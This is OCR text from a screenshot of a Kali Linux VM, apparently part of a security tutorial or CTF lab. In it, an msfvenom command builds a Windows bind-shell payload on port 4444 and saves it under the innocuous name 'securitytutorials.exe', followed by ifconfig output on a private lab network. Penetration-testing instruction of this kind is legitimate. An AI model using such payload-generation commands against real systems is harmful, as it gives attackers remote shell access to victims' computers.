 Debian 9.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home Debian 9.x 64-bit
triplet@kali: ~/Desktop 10:22 PM
triplet@kali: ~/Desktop
File Actions Edit View Help
┌──(triplet㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/shell_bind_tcp lhost=192.168.159.128 lport=4444 -f exe > securitytutorials.exe
File System CTF
Home
securitytut...
┌──(triplet㉿kali)-[~]
└─$ ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 02:42:54:6d:55:e7 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.159.128 netmask 255.255.255.0 broadcast 192.168.159.255
inet6 fe80::20c:29ff:fe27:200e prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:27:20:0e txqueuelen 1000 (Ethernet)
RX packets 133 bytes 23733 (23.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 84 bytes 15444 (15.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 384 bytes 23040 (22.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 384 bytes 23040 (22.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(triplet㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
4
W
V
ENG
US
9:22
06/20/2023
3